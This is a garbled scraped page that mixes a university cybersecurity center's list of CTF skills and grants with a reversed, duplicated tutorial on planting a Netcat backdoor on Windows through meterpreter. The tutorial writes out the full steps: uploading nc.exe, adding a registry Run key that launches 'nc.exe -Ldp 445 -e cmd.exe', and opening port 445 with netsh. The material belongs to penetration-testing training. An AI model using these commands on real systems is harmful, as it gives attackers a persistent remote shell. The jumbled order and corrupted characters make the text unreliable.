


In addition a knowledge of basic Linux commands, access to the following tools (or equivalent tools) are recommended as preparation for an entry level Capture-the-Flag (CTF) competition.
- Skill#9 – Enumeration and Exploitation. - Skill #2 – Open Source Intelligence (OSINT). - Skill#1.5 – Personal Lab with Kali Linux. - Skill #1.1 – Numbering systems and Character Encoding. - Skill #1 – General Competition Skills. - Recommended Reading (alphabetical order). - Online Cyber Training and Challenge Resources. - Cybersecurity Center Research Process. - NSA Cybersecurity Training Effectiveness Grant (Sep 2020). - NSA NCAE-C Capacity Building Grant Awarded to Howard (Sep 2020). - Covid19 Cybersecurity Impacts on Small Business Grant. - Cover6 Intro2Cyber Skills Workshop (virtual)- Jan 4th & 6th, 2022. - Cybersecurity Analyst Concentration and Certificate. Skill #2 – Open Source Intelligence (OSINT). Skill#1.5 – Personal Lab with Kali Linux. Skill #1.1 – Numbering systems and Character Encoding. Recommended Reading (alphabetical order).  Online Cyber Training and Challenge Resources. NSA Cybersecurity Training Effectiveness Grant (Sep 2020). NSA NCAE-C Capacity Building Grant Awarded to Howard (Sep 2020). Covid19 Cybersecurity Impacts on Small Business Grant. Cover6 Intro2Cyber Skills Workshop (virtual)- Jan 4th & 6th, 2022. Cybersecurity Analyst Concentration and Certificate. Wonderful! In a real world situation, we would not be using such a simple backdoor as this, with no authentication or encryption, however the principles of this process remain the same for other changes to the system, and other sorts of programs one might want to execute on start up. nc -v 172.16.104.128 445ġ72.16.104.128: inverse host lookup failed: Unknown server error : Connection timed outĭirectory of C:\Documents and Settings\Jim So with that being completed, we will reboot the remote system and test out the Netcat shell. Netsh firewall add portopening TCP 445 "Service Firewall" ENABLE ALLĬ:\Documents and Settings\Jim\My Documents > netsh firewall show portopeningĬ:\Documents and Settings\Jim\My Documents > C:\Documents and Settings\Jim\My Documents > netsh firewall add portopening TCP 445 "Service Firewall" ENABLE ALL We open up port 445 in the firewall and double-check that it was set properly. Local Area Connection firewall configuration: Standard profile configuration (current): meterpreter > execute -f cmd -iĬ:\Documents and Settings\Jim\My Documents > netsh firewall show opmode
Online Cyber Training and Challenge Resources. NSA Cybersecurity Training Effectiveness Grant (Sep 2020). NSA NCAE-C Capacity Building Grant Awarded to Howard (Sep 2020). Covid19 Cybersecurity Impacts on Small Business Grant. Cover6 Intro2Cyber Skills Workshop (virtual)- Jan 4th & 6th, 2022. Cybersecurity Analyst Concentration and Certificate. Wonderful! In a real world situation, we would not be using such a simple backdoor as this, with no authentication or encryption, however the principles of this process remain the same for other changes to the system, and other sorts of programs one might want to execute on start up. nc -v 172.16.104.128 445ġ72.16.104.128: inverse host lookup failed: Unknown server error : Connection timed outĭirectory of C:\Documents and Settings\Jim So with that being completed, we will reboot the remote system and test out the Netcat shell. Netsh firewall add portopening TCP 445 "Service Firewall" ENABLE ALLĬ:\Documents and Settings\Jim\My Documents > netsh firewall show portopeningĬ:\Documents and Settings\Jim\My Documents > C:\Documents and Settings\Jim\My Documents > netsh firewall add portopening TCP 445 "Service Firewall" ENABLE ALL We open up port 445 in the firewall and double-check that it was set properly. Local Area Connection firewall configuration: Standard profile configuration (current): meterpreter > execute -f cmd -iĬ:\Documents and Settings\Jim\My Documents > netsh firewall show opmode Netcat windows binaries kali linux Patch#
Plus, the process shown should work across more versions of Windows, as registry locations and functions are highly version and patch level dependent. We open up an interactive command prompt and use the netsh command to make the changes as it is far less error-prone than altering the registry directly. Next, we need to alter the system to allow remote connections through the firewall to our Netcat backdoor. Key: HKLM\software\microsoft\windows\currentversion\Runĭata: C:\windows\system32\nc.exe -Ldp 445 -e cmd.exe Meterpreter > reg queryval -k HKLM\\software\\microsoft\\windows\\currentversion\\Run -v nc Meterpreter > reg setval -k HKLM\\software\\microsoft\\windows\\currentversion\\run -v nc -d 'C:\windows\system32\nc.exe -Ldp 445 -e cmd.exe' meterpreter > reg enumkey -k HKLM\\software\\microsoft\\windows\\currentversion\\runĮnumerating: HKLM\software\microsoft\windows\currentversion\run We do this by editing the key ‘HKLM\software\microsoft\windows\currentversion\run’. uploaded : /usr/share/windows-binaries/nc.exe -> C:\windows\system32nc.exeĪfterwards, we work with the registry to have netcat execute on start up and listen on port 445. uploading : /usr/share/windows-binaries/nc.exe -> C:\windows\system32 meterpreter > upload /usr/share/windows-binaries/nc.exe C:\\windows\\system32 This includes changes to the system registry and firewall.įirst, we must upload a copy of Netcat to the remote system. In this example, instead of looking up information on the remote system, we will be installing a Netcat backdoor.







 0 kommentar(er)
0 kommentar(er)
